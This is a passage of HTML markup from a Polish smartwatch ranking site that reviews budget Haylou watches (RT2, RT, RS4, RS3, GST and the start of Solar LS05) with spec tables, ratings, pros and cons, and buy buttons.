                                    inteligentnych wagach
                 </strong>
                 . Trzeba przyznać, że we wszystkich jej

                                  urządzeniach możesz znaleźć dobrą jakość oraz

                                  niską cenę. A więc czego chcieć więcej? 😉
                </div>
               </div>
               <div class="su-spacer" style="height: 20px">
               </div>
               <p>
                <strong>
                 Mocne strony zegarków:
                </strong>
               </p>
               <div class="su-list" style="margin-left: 0px">
                <ul>
                 <li>
                  <i class="sui sui-check" style="color: #09ad20">
                  </i>
                  Niezwykle niska cena, z pewnością sporo

                                    zaoszczędzisz
                 </li>
                 <li>
                  <i class="sui sui-check" style="color: #09ad20">
                  </i>
                  Dobrej jakości produkty, możesz śmiało

                                    korzystać z urządzeń tej marki przez długi

                                    czas
                 </li>
                 <li>
                  <i class="sui sui-check" style="color: #09ad20">
                  </i>
                  Wysoka wodoodporność, nie musisz się martwić

                                    o zachlapanie sprzętu
                 </li>
                </ul>
               </div>
               <p>
                <strong>
                 Słabe strony zegarków:
                </strong>
               </p>
               <div class="su-list" style="margin-left: 0px">
                <ul>
                 <li>
                  <i class="sui sui-times" style="color: #ff373c">
                  </i>
                  Zegarki nie różnią się szczególnie między

                                    sobą
                 </li>
                 <li>
                  <i class="sui sui-times" style="color: #ff373c">
                  </i>
                  Funkcje smartwatchy często ograniczają się

                                    do typowo smartbandowych
                 </li>
                </ul>
               </div>
               <h2>
                <span id="Popularne_modele_smartwatchy">
                 Popularne modele smartwatchy:
                </span>
               </h2>
               <div class="et-post-outer-wrapper-649700065 et-main-blog-wrapper et-vertical-timeline et-ver-timeline-template-2" data-id="et_6123122">
                <div class="et-layout-vertical-section">
                 <div class="et-clearfix et-blog-cover">
                  <div class="et-timeline-line">
                  </div>
                  <div class="et-timeline-date">
                   <span>
                    2024
                   </span>
                  </div>
                  <div class="et-infinite-scroll-manage et-timeline-item et-new-time-wrap" data-time="2022">
                   <div class="et-timeline-circle">
                   </div>
                   <div class="et-all-contain-here wow bounceInUp" data-wow-delay=".25s">
                    <div class="et-title">
                     Haylou RT2
                    </div>
                    <div class="et-contain-main">
                     <div class="et-image">
                     </div>
                     <div class="et-inner-content">
                      <div class="et-meta-wrap">
                      </div>
                      <div class="et-content">
                       <div class="code-block code-block-1" style="

                                                  margin: 8px 0;



                                                  clear: both;

                                                ">
                       </div>
                       <p>
                       </p>
                       <figure class="wp-block-table is-style-stripes">
                        <table class="">
                         <tbody>
                          <tr>
                           <td>
                            <strong>
                             W skrócie:
                            </strong>
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Data premiery zegarka:
                            </em>
                            2024
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Moja ocena:
                            </em>
                            <img alt="4 out of 5 stars" class="usr" src="https://smartwatchranking.pl/info/wp-content/plugins/universal-star-rating/includes/image_php-img-01.jpg" style="

                                                            height: 12px !important;

                                                          "/>
                            (4 / 5)
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Cena:
                            </em>
                            Budżetowy (poniżej 500

                                                        zł)
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Dostępne kolory:
                            </em>
                            Czarny
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Przeznaczenie:
                            </em>
                            Sportowy
                           </td>
                          </tr>
                         </tbody>
                        </table>
                       </figure>
                       <figure class="wp-block-table is-style-stripes">
                        <table class="">
                         <tbody>
                          <tr>
                           <td>
                            <strong>
                             Szczegóły techniczne:
                            </strong>
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Rodzaj wyświetlacza:
                            </em>
                            1,32″
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Bateria:
                            </em>
                            Do 12 dni
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Wodoszczelność:
                            </em>
                            IP68
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Wymienne paski:
                            </em>
                            Tak
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Obsługiwane systemy:
                            </em>
                            Android, iOS
                           </td>
                          </tr>
                         </tbody>
                        </table>
                       </figure>
                       <h4>
                        <strong>
                         Moja opinia o Haylou RT2:
                        </strong>
                       </h4>
                       <div class="su-quote su-quote-style-default">
                        <div class="su-quote-inner su-u-clearfix su-u-trim">
                         <strong>
                          Haylou RT2
                         </strong>
                         to
                         <a href="https://smartwatchranking.pl/sportowy/">
                          sportowy smartwatch
                         </a>
                         tej marki nad którym warto się

                                                  zastanowić. Oczywiście jego

                                                  cena jest niska, a przy tym

                                                  możesz znaleźć tu
                         <span class="su-highlight" style="

                                                      background: #ddff99;



                                                      color: #000000;

                                                    ">
                          minimalistyczny design.
                         </span>
                         Z kolei 12 trybów sportowych,

                                                  pulsometr oraz pulsoksymetr

                                                  zdołają wesprzeć Cię w czasie

                                                  każdego treningu. Bateria jest

                                                  wytrzymała, więc z pewnością

                                                  Ci się spodoba.
                        </div>
                       </div>
                       <div class="wp-pros-cons wppc-view1">
                        <div class="wppc-boxs">
                         <div class="wppc-box pros-content">
                          <div class="wppc-header">
                           <div class="wppc-box-symbol">
                            <i class="far fa-thumbs-up">
                            </i>
                           </div>
                           <h4 class="wppc-content-title cons-title">
                            Zalety
                           </h4>
                          </div>
                          <ul>
                           <li>
                            Minimalistyczny design,

                                                        okazuje się bardzo

                                                        elegancki
                           </li>
                           <li>
                            Obecność pulsometru oraz

                                                        pulsoksymetru, dowiesz

                                                        się jeszcze więcej o

                                                        sobie
                           </li>
                           <li>
                            Trwała bateria, zdoła

                                                        wytrzymać długi czas
                           </li>
                          </ul>
                         </div>
                         <div class="wppc-box cons-content">
                          <div class="wppc-header">
                           <div class="wppc-box-symbol">
                            <i class="far fa-thumbs-down">
                            </i>
                           </div>
                           <h4 class="wppc-content-title cons-title">
                            Wady
                           </h4>
                          </div>
                          <ul>
                           <li>
                            Nie wyróżnia się mocno

                                                        na tle innych zegarków

                                                        tej marki
                           </li>
                          </ul>
                         </div>
                        </div>
                       </div>
                       <p class="has-text-align-center">
                        <a class="su-button su-button-style-default" href="#" rel="nofollow" style="

                                                    color: #ffffff;



                                                    background-color: #f99a12;



                                                    border-color: #c87c0f;



                                                    border-radius: 13px;



                                                    -moz-border-radius: 13px;



                                                    -webkit-border-radius: 13px;

                                                  " target="_self">
                         <span style="

                                                      color: #ffffff;



                                                      padding: 0px 32px;



                                                      font-size: 23px;



                                                      line-height: 46px;



                                                      border-color: #fbb95a;



                                                      border-radius: 13px;



                                                      -moz-border-radius: 13px;



                                                      -webkit-border-radius: 13px;



                                                      text-shadow: none;



                                                      -moz-text-shadow: none;



                                                      -webkit-text-shadow: none;

                                                    ">
                          <strong>
                           ZOBACZ I ZAMÓW
                          </strong>
                         </span>
                        </a>
                       </p>
                       <div class="code-block code-block-4" style="

                                                  margin: 8px 0;



                                                  clear: both;

                                                ">
                       </div>
                      </div>
                      <div class="et-meta-wrap-1">
                      </div>
                     </div>
                    </div>
                   </div>
                  </div>
                  <div class="et-infinite-scroll-manage et-timeline-item" data-time="2022">
                   <div class="et-timeline-circle">
                   </div>
                   <div class="et-all-contain-here wow bounceInUp" data-wow-delay=".25s">
                    <div class="et-title">
                     Haylou RT
                    </div>
                    <div class="et-contain-main">
                     <div class="et-image">
                     </div>
                     <div class="et-inner-content">
                      <div class="et-meta-wrap">
                      </div>
                      <div class="et-content">
                       <div class="code-block code-block-1" style="

                                                  margin: 8px 0;



                                                  clear: both;

                                                ">
                       </div>
                       <p>
                       </p>
                       <figure class="wp-block-table is-style-stripes">
                        <table class="">
                         <tbody>
                          <tr>
                           <td>
                            <strong>
                             W skrócie:
                            </strong>
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Data premiery zegarka:
                            </em>
                            Sierpień 2024
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Moja ocena:
                            </em>
                            <img alt="3.7 out of 5 stars" class="usr" src="https://smartwatchranking.pl/info/wp-content/plugins/universal-star-rating/includes/image_php-img-01.jpg" style="

                                                            height: 12px !important;

                                                          "/>
                            (3,7 / 5)
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Cena:
                            </em>
                            Budżetowy (poniżej 500

                                                        zł)
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Dostępne kolory:
                            </em>
                            Czarny
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Przeznaczenie:
                            </em>
                            Sportowy
                           </td>
                          </tr>
                         </tbody>
                        </table>
                       </figure>
                       <figure class="wp-block-table is-style-stripes">
                        <table class="">
                         <tbody>
                          <tr>
                           <td>
                            <strong>
                             Szczegóły techniczne:
                            </strong>
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Rodzaj wyświetlacza:
                            </em>
                            TFT 1,28″
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Bateria:
                            </em>
                            Do 15 dni (z włączonym

                                                        pulsometrem)
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Wodoszczelność:
                            </em>
                            5 ATM
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Wymienne paski:
                            </em>
                            Tak
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Obsługiwane systemy:
                            </em>
                            Android, iOS
                           </td>
                          </tr>
                         </tbody>
                        </table>
                       </figure>
                       <h4>
                        <strong>
                         Moja opinia o
                        </strong>
                        Haylou RT
                        <strong>
                         :
                        </strong>
                       </h4>
                       <div class="su-quote su-quote-style-default">
                        <div class="su-quote-inner su-u-clearfix su-u-trim">
                         <strong>
                          Haylou RT
                         </strong>
                         to z pewnością świetny

                                                  smartwatch nad którym warto

                                                  się zastanowić. Kosztuje

                                                  bardzo mało, a przy tym

                                                  posiada wytrzymałą baterię (15

                                                  dni z włączonym pulsometrem, a

                                                  bez nawet do 20), do tego

                                                  obsługuje 12 trybów sportowych

                                                  które wspomogą Cię w każdym

                                                  treningu. Jest to dobry model

                                                  jeśli wymagasz podstawowej

                                                  funkcjonalności i świetnego

                                                  wyglądu.
                        </div>
                       </div>
                       <div class="wp-pros-cons wppc-view1">
                        <div class="wppc-boxs">
                         <div class="wppc-box pros-content">
                          <div class="wppc-header">
                           <div class="wppc-box-symbol">
                            <i class="far fa-thumbs-up">
                            </i>
                           </div>
                           <h4 class="wppc-content-title cons-title">
                            Zalety
                           </h4>
                          </div>
                          <ul>
                           <li>
                            Zapłacisz niezwykle mało

                                                        za solidny sprzęt
                           </li>
                           <li>
                            Atrakcyjny wygląd, służy

                                                        jako idealny dodatek do

                                                        stroju
                           </li>
                          </ul>
                         </div>
                         <div class="wppc-box cons-content">
                          <div class="wppc-header">
                           <div class="wppc-box-symbol">
                            <i class="far fa-thumbs-down">
                            </i>
                           </div>
                           <h4 class="wppc-content-title cons-title">
                            Wady
                           </h4>
                          </div>
                          <ul>
                           <li>
                            U części użytkowników

                                                        pomiary są niedokładne
                           </li>
                           <li>
                            Stosunkowo mała ilość

                                                        funkcji
                           </li>
                          </ul>
                         </div>
                        </div>
                       </div>
                       <p class="has-text-align-center">
                        <a class="su-button su-button-style-default" href="#" rel="nofollow" style="

                                                    color: #ffffff;



                                                    background-color: #f99a12;



                                                    border-color: #c87c0f;



                                                    border-radius: 13px;



                                                    -moz-border-radius: 13px;



                                                    -webkit-border-radius: 13px;

                                                  " target="_self">
                         <span style="

                                                      color: #ffffff;



                                                      padding: 0px 32px;



                                                      font-size: 23px;



                                                      line-height: 46px;



                                                      border-color: #fbb95a;



                                                      border-radius: 13px;



                                                      -moz-border-radius: 13px;



                                                      -webkit-border-radius: 13px;



                                                      text-shadow: none;



                                                      -moz-text-shadow: none;



                                                      -webkit-text-shadow: none;

                                                    ">
                          <strong>
                           ZOBACZ I ZAMÓW
                          </strong>
                         </span>
                        </a>
                       </p>
                       <div class="code-block code-block-4" style="

                                                  margin: 8px 0;



                                                  clear: both;

                                                ">
                       </div>
                      </div>
                      <div class="et-meta-wrap-1">
                      </div>
                     </div>
                    </div>
                   </div>
                  </div>
                  <div class="et-infinite-scroll-manage et-timeline-item" data-time="2022">
                   <div class="et-timeline-circle">
                   </div>
                   <div class="et-all-contain-here wow bounceInUp" data-wow-delay=".25s">
                    <div class="et-title">
                     Haylou RS4
                    </div>
                    <div class="et-contain-main">
                     <div class="et-image">
                     </div>
                     <div class="et-inner-content">
                      <div class="et-meta-wrap">
                      </div>
                      <div class="et-content">
                       <div class="code-block code-block-1" style="

                                                  margin: 8px 0;



                                                  clear: both;

                                                ">
                       </div>
                       <p>
                       </p>
                       <figure class="wp-block-table is-style-stripes">
                        <table class="">
                         <tbody>
                          <tr>
                           <td>
                            <strong>
                             W skrócie:
                            </strong>
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Data premiery zegarka:
                            </em>
                            2024
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Moja ocena:
                            </em>
                            (4,1 / 5)
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Cena:
                            </em>
                            Budżetowy (poniżej 500

                                                        zł)
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Dostępne kolory:
                            </em>
                            Czarny
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Przeznaczenie:
                            </em>
                            Sportowy
                           </td>
                          </tr>
                         </tbody>
                        </table>
                       </figure>
                       <figure class="wp-block-table is-style-stripes">
                        <table class="">
                         <tbody>
                          <tr>
                           <td>
                            <strong>
                             Szczegóły techniczne:
                            </strong>
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Rodzaj wyświetlacza:
                            </em>
                            AMOLED 1,78″
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Bateria:
                            </em>
                            Do 10 dni
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Wodoszczelność:
                            </em>
                            5 ATM
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Wymienne paski:
                            </em>
                            Tak
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Obsługiwane systemy:
                            </em>
                            Android, iOS
                           </td>
                          </tr>
                         </tbody>
                        </table>
                       </figure>
                       <h4>
                        <strong>
                         Moja opinia o
                        </strong>
                        Haylou RS4
                        <strong>
                         :
                        </strong>
                       </h4>
                       <div class="su-quote su-quote-style-default">
                        <div class="su-quote-inner su-u-clearfix su-u-trim">
                         <strong>
                          Haylou RS4
                         </strong>
                         jest dobrym wyborem dla

                                                  naprawdę wielu osób. Trzeba

                                                  przyznać, że posiada ogromny

                                                  wyświetlacz, mocną baterię, a

                                                  przy tym też 12 trybów

                                                  treningowych oraz
                         <span class="su-highlight" style="

                                                      background: #ddff99;



                                                      color: #000000;

                                                    ">
                          czujniki (tętna i

                                                    natlenienia krwi).
                         </span>
                         Dobrze sprawdzi się w czasie

                                                  treningu, codziennych wyjść

                                                  czy jeśli zapragniesz zadbać o

                                                  swoje zdrowie.
                        </div>
                       </div>
                       <div class="wp-pros-cons wppc-view1">
                        <div class="wppc-boxs">
                         <div class="wppc-box pros-content">
                          <div class="wppc-header">
                           <div class="wppc-box-symbol">
                            <i class="far fa-thumbs-up">
                            </i>
                           </div>
                           <h4 class="wppc-content-title cons-title">
                            Zalety
                           </h4>
                          </div>
                          <ul>
                           <li>
                            Wbudowany pulsometr oraz

                                                        pulsoksymetr, skutecznie

                                                        zadbasz o siebie
                           </li>
                           <li>
                            Duży ekran, z łatwością

                                                        wszystko na nim

                                                        odczytasz
                           </li>
                           <li>
                            Bardzo niska cena, Twój

                                                        portfel odetchnie z ulgą

                                                        (zdarzają się też spore

                                                        promocje)
                           </li>
                          </ul>
                         </div>
                         <div class="wppc-box cons-content">
                          <div class="wppc-header">
                           <div class="wppc-box-symbol">
                            <i class="far fa-thumbs-down">
                            </i>
                           </div>
                           <h4 class="wppc-content-title cons-title">
                            Wady
                           </h4>
                          </div>
                          <ul>
                           <li>
                            Pomiary mogą mieć

                                                        widoczny margines błędu
                           </li>
                           <li>
                            Brak wbudowanego modułu

                                                        GPS
                           </li>
                          </ul>
                         </div>
                        </div>
                       </div>
                       <p class="has-text-align-center">
                        <a class="su-button su-button-style-default" href="#" rel="nofollow" style="

                                                    color: #ffffff;



                                                    background-color: #f99a12;



                                                    border-color: #c87c0f;



                                                    border-radius: 13px;



                                                    -moz-border-radius: 13px;



                                                    -webkit-border-radius: 13px;

                                                  " target="_self">
                         <span style="

                                                      color: #ffffff;



                                                      padding: 0px 32px;



                                                      font-size: 23px;



                                                      line-height: 46px;



                                                      border-color: #fbb95a;



                                                      border-radius: 13px;



                                                      -moz-border-radius: 13px;



                                                      -webkit-border-radius: 13px;



                                                      text-shadow: none;



                                                      -moz-text-shadow: none;



                                                      -webkit-text-shadow: none;

                                                    ">
                          <strong>
                           ZOBACZ I ZAMÓW
                          </strong>
                         </span>
                        </a>
                       </p>
                       <div class="code-block code-block-4" style="

                                                  margin: 8px 0;



                                                  clear: both;

                                                ">
                       </div>
                      </div>
                      <div class="et-meta-wrap-1">
                      </div>
                     </div>
                    </div>
                   </div>
                  </div>
                  <div class="et-infinite-scroll-manage et-timeline-item" data-time="2022">
                   <div class="et-timeline-circle">
                   </div>
                   <div class="et-all-contain-here wow bounceInUp" data-wow-delay=".25s">
                    <div class="et-title">
                     Haylou RS3
                    </div>
                    <div class="et-contain-main">
                     <div class="et-image">
                     </div>
                     <div class="et-inner-content">
                      <div class="et-meta-wrap">
                      </div>
                      <div class="et-content">
                       <div class="code-block code-block-1" style="

                                                  margin: 8px 0;



                                                  clear: both;

                                                ">
                       </div>
                       <p>
                       </p>
                       <figure class="wp-block-table is-style-stripes">
                        <table class="">
                         <tbody>
                          <tr>
                           <td>
                            <strong>
                             W skrócie:
                            </strong>
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Data premiery zegarka:
                            </em>
                            2024
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Moja ocena:
                            </em>
                            <img alt="4.4 out of 5 stars" class="usr" src="https://smartwatchranking.pl/info/wp-content/plugins/universal-star-rating/includes/image_php-img-01.jpg" style="

                                                            height: 12px !important;

                                                          "/>
                            (4,4 / 5)
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Cena:
                            </em>
                            Budżetowy (poniżej 500

                                                        zł)
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Dostępne kolory:
                            </em>
                            Czarny
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Przeznaczenie:
                            </em>
                            Sportowy
                           </td>
                          </tr>
                         </tbody>
                        </table>
                       </figure>
                       <figure class="wp-block-table is-style-stripes">
                        <table class="">
                         <tbody>
                          <tr>
                           <td>
                            <strong>
                             Szczegóły techniczne:
                            </strong>
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Rodzaj wyświetlacza:
                            </em>
                            AMOLED 1,2″
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Bateria:
                            </em>
                            Do 12 dni
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Wodoszczelność:
                            </em>
                            5 ATM
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Wymienne paski:
                            </em>
                            Tak
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Obsługiwane systemy:
                            </em>
                            Android, iOS
                           </td>
                          </tr>
                         </tbody>
                        </table>
                       </figure>
                       <h4>
                        <strong>
                         Moja opinia o
                        </strong>
                        Haylou RS3
                        <strong>
                         :
                        </strong>
                       </h4>
                       <div class="su-quote su-quote-style-default">
                        <div class="su-quote-inner su-u-clearfix su-u-trim">
                         <strong>
                          Haylou RS3
                         </strong>
                         okazuje się naprawdę dobrym

                                                  smartwatchem. Nie dość, że

                                                  wyposażono go w 14 trybów

                                                  sportowych, a także pulsometr

                                                  i pulsoksymetr, to posiada

                                                  także wbudowany moduł GPS.

                                                  Razem z atrakcyjnym designem i

                                                  niską ceną okazuje się

                                                  idealnym wyborem na

                                                  praktycznie każdą okazję.
                        </div>
                       </div>
                       <div class="wp-pros-cons wppc-view1">
                        <div class="wppc-boxs">
                         <div class="wppc-box pros-content">
                          <div class="wppc-header">
                           <div class="wppc-box-symbol">
                            <i class="far fa-thumbs-up">
                            </i>
                           </div>
                           <h4 class="wppc-content-title cons-title">
                            Zalety
                           </h4>
                          </div>
                          <ul>
                           <li>
                            Niezwykle niska cena, za

                                                        tak solidny sprzęt
                           </li>
                           <li>
                            Idealny towarzysz

                                                        każdego sportowca (tryby

                                                        sportowe, pomiary i GPS)
                           </li>
                           <li>
                            Atrakcyjny design,

                                                        śmiało może służyć za

                                                        dodatek do stroju
                           </li>
                          </ul>
                         </div>
                         <div class="wppc-box cons-content">
                          <div class="wppc-header">
                           <div class="wppc-box-symbol">
                            <i class="far fa-thumbs-down">
                            </i>
                           </div>
                           <h4 class="wppc-content-title cons-title">
                            Wady
                           </h4>
                          </div>
                          <ul>
                           <li>
                            Zdarzają się błędy

                                                        pomiarów
                           </li>
                          </ul>
                         </div>
                        </div>
                       </div>
                       <p class="has-text-align-center">
                        <a class="su-button su-button-style-default" href="#" rel="nofollow" style="

                                                    color: #ffffff;



                                                    background-color: #f99a12;



                                                    border-color: #c87c0f;



                                                    border-radius: 13px;



                                                    -moz-border-radius: 13px;



                                                    -webkit-border-radius: 13px;

                                                  " target="_self">
                         <span style="

                                                      color: #ffffff;



                                                      padding: 0px 32px;



                                                      font-size: 23px;



                                                      line-height: 46px;



                                                      border-color: #fbb95a;



                                                      border-radius: 13px;



                                                      -moz-border-radius: 13px;



                                                      -webkit-border-radius: 13px;



                                                      text-shadow: none;



                                                      -moz-text-shadow: none;



                                                      -webkit-text-shadow: none;

                                                    ">
                          <strong>
                           ZOBACZ I ZAMÓW
                          </strong>
                         </span>
                        </a>
                       </p>
                       <div class="code-block code-block-4" style="

                                                  margin: 8px 0;



                                                  clear: both;

                                                ">
                       </div>
                      </div>
                      <div class="et-meta-wrap-1">
                      </div>
                     </div>
                    </div>
                   </div>
                  </div>
                  <div class="et-infinite-scroll-manage et-timeline-item" data-time="2022">
                   <div class="et-timeline-circle">
                   </div>
                   <div class="et-all-contain-here wow bounceInUp" data-wow-delay=".25s">
                    <div class="et-title">
                     Haylou GST
                    </div>
                    <div class="et-contain-main">
                     <div class="et-image">
                     </div>
                     <div class="et-inner-content">
                      <div class="et-meta-wrap">
                      </div>
                      <div class="et-content">
                       <div class="code-block code-block-1" style="

                                                  margin: 8px 0;



                                                  clear: both;

                                                ">
                       </div>
                       <p>
                       </p>
                       <figure class="wp-block-table is-style-stripes">
                        <table class="">
                         <tbody>
                          <tr>
                           <td>
                            <strong>
                             W skrócie:
                            </strong>
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Data premiery zegarka:
                            </em>
                            2024
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Moja ocena:
                            </em>
                            <img alt="3.9 out of 5 stars" class="usr" src="https://smartwatchranking.pl/info/wp-content/plugins/universal-star-rating/includes/image_php-img-01.jpg" style="

                                                            height: 12px !important;

                                                          "/>
                            (3,9 / 5)
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Cena:
                            </em>
                            Budżetowy (poniżej 500

                                                        zł)
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Dostępne kolory:
                            </em>
                            Czarny
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Przeznaczenie:
                            </em>
                            Sportowy
                           </td>
                          </tr>
                         </tbody>
                        </table>
                       </figure>
                       <figure class="wp-block-table is-style-stripes">
                        <table class="">
                         <tbody>
                          <tr>
                           <td>
                            <strong>
                             Szczegóły techniczne:
                            </strong>
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Rodzaj wyświetlacza:
                            </em>
                            TFT 1,69″
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Bateria:
                            </em>
                            Do 7 dni
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Wodoszczelność:
                            </em>
                            IP68
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Wymienne paski:
                            </em>
                            Tak
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Obsługiwane systemy:
                            </em>
                            Android, iOS
                           </td>
                          </tr>
                         </tbody>
                        </table>
                       </figure>
                       <h4>
                        <strong>
                         Moja opinia o
                        </strong>
                        Haylou GST
                        <strong>
                         :
                        </strong>
                       </h4>
                       <div class="su-quote su-quote-style-default">
                        <div class="su-quote-inner su-u-clearfix su-u-trim">
                         <strong>
                          Haylou GST
                         </strong>
                         to kolejny tani smartwatch tej

                                                  marki. Trzeba przyznać, że za

                                                  niewielką cenę można mieć 12

                                                  trybów sportowych, pulsometr

                                                  oraz pulsoksymetr, a także
                         <span class="su-highlight" style="

                                                      background: #ddff99;



                                                      color: #000000;

                                                    ">
                          wielki ekran.
                         </span>
                         Choć trzeba wspomnieć, że ten

                                                  zegarek nie jest tak

                                                  wytrzymały pod względem

                                                  baterii jak inne modele tej

                                                  marki. Poza tym, moim zdaniem

                                                  nie wyróżnia się niczym

                                                  szczególnym.
                        </div>
                       </div>
                       <div class="wp-pros-cons wppc-view1">
                        <div class="wppc-boxs">
                         <div class="wppc-box pros-content">
                          <div class="wppc-header">
                           <div class="wppc-box-symbol">
                            <i class="far fa-thumbs-up">
                            </i>
                           </div>
                           <h4 class="wppc-content-title cons-title">
                            Zalety
                           </h4>
                          </div>
                          <ul>
                           <li>
                            Mała cena, zegarek jest

                                                        dostępny w rozsądnej

                                                        cenie
                           </li>
                           <li>
                            Pulsometr oraz

                                                        pulsoksymetr, dostarczą

                                                        wielu cennych danych
                           </li>
                           <li>
                            Duży wyświetlacz, jego

                                                        obsługa jest banalnie

                                                        prosta
                           </li>
                          </ul>
                         </div>
                         <div class="wppc-box cons-content">
                          <div class="wppc-header">
                           <div class="wppc-box-symbol">
                            <i class="far fa-thumbs-down">
                            </i>
                           </div>
                           <h4 class="wppc-content-title cons-title">
                            Wady
                           </h4>
                          </div>
                          <ul>
                           <li>
                            Brak GPS
                           </li>
                           <li>
                            Bateria wyróżnia się na

                                                        minus w porównaniu do

                                                        innych modeli
                           </li>
                          </ul>
                         </div>
                        </div>
                       </div>
                       <p class="has-text-align-center">
                        <a class="su-button su-button-style-default" href="#" rel="nofollow" style="

                                                    color: #ffffff;



                                                    background-color: #f99a12;



                                                    border-color: #c87c0f;



                                                    border-radius: 13px;



                                                    -moz-border-radius: 13px;



                                                    -webkit-border-radius: 13px;

                                                  " target="_self">
                         <span style="

                                                      color: #ffffff;



                                                      padding: 0px 32px;



                                                      font-size: 23px;



                                                      line-height: 46px;



                                                      border-color: #fbb95a;



                                                      border-radius: 13px;



                                                      -moz-border-radius: 13px;



                                                      -webkit-border-radius: 13px;



                                                      text-shadow: none;



                                                      -moz-text-shadow: none;



                                                      -webkit-text-shadow: none;

                                                    ">
                          <strong>
                           ZOBACZ I ZAMÓW
                          </strong>
                         </span>
                        </a>
                       </p>
                       <div class="code-block code-block-4" style="

                                                  margin: 8px 0;



                                                  clear: both;

                                                ">
                       </div>
                      </div>
                      <div class="et-meta-wrap-1">
                      </div>
                     </div>
                    </div>
                   </div>
                  </div>
                  <div class="et-infinite-scroll-manage et-timeline-item" data-time="2022">
                   <div class="et-timeline-circle">
                   </div>
                   <div class="et-all-contain-here wow bounceInUp" data-wow-delay=".25s">
                    <div class="et-title">
                     Haylou Solar LS05
                    </div>
                    <div class="et-contain-main">
                     <div class="et-image">
                     </div>
                     <div class="et-inner-content">
                      <div class="et-meta-wrap">
                      </div>
                      <div class="et-content">
                       <div class="code-block code-block-1" style="

                                                  margin: 8px 0;



                                                  clear: both;

                                                ">
                       </div>
                       <p>
                       </p>
                       <figure class="wp-block-table is-style-stripes">
                        <table class="">
                         <tbody>
                          <tr>
                           <td>
                            <strong>
                             W skrócie:
                            </strong>
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Data premiery zegarka:
                            </em>
                            18 maj 2024
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Moja ocena:
                            </em>
                            (4,1 / 5)
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Cena:
                            </em>
                            Budżetowy (poniżej 500

                                                        zł)
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Dostępne kolory:
                            </em>
                            Czarny
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Przeznaczenie:
                            </em>
                            Sportowy
                           </td>
                          </tr>
                         </tbody>
                        </table>
                       </figure>
                       <figure class="wp-block-table is-style-stripes">
                        <table class="">
                         <tbody>
                          <tr>
                           <td>
                            <strong>
                             Szczegóły techniczne:
                            </strong>
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Rodzaj wyświetlacza:
                            </em>
                            1,28″
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Bateria:
                            </em>
                            Do 30 dni
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Wodoszczelność:
                            </em>
                            IP68
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Wymienne paski:
                            </em>
                            Tak
                           </td>
                          </tr>
                          <tr>
                           <td>
                            <em>
                             Obsługiwane systemy:
                            </em>
                            Android, iOS
                           </td>
                          </tr>
                         </tbody>
                        </table>
                       </figure>
                       <h4>
                        <strong>
                         Moja opinia o
                        </strong>
                        Haylou
                        <strong>
                         Solar LS05:
                        </strong>
                       </h4>
                       <div class="su-quote su-quote-style-default">
                        <div class="su-quote-inner su-u-clearfix su-u-trim">
                         <strong>
